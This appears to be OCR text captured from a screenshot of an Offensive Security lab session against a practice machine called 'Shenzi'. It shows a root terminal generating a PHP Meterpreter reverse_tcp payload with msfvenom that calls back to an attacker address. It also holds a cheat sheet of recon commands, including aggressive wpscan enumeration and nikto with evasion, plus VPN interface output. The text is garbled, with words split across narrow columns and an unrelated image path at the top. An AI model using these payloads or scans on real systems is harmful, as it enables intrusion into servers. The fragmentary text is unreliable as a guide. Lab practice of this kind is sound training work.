 root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT 90_
wpscan --url $URL -
-enumerate p --plug
ins-detection aggre
ssive
===================
===================
===================
===================
====
===Nikto with SSL a
nd Evasion
nikto --host $IP -s
sl -evasion 1
SEE EVASION MODALIT
IES.
===================
===================
===================
===================
====
===dns_recon
dnsrecon –d yourdom
ain.com
===================
===================
===================
===================
====
===gobuster directo
root@Offensive-Security:~/machine_results/Shenzi# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
        inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 238694  bytes 83375504 (79.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 291463  bytes 21666526 (20.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@Offensive-Security:~/machine_results/Shenzi# _
OFFENSIVE®
security